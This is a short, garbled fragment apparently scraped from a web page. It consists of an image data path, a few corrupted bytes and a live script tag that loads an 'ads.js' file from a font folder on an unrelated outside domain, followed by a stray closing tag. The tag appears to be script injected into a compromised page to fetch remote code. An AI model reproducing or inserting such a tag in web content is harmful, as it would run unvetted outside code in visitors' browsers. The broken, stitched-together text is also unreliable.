 &ҷå <script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>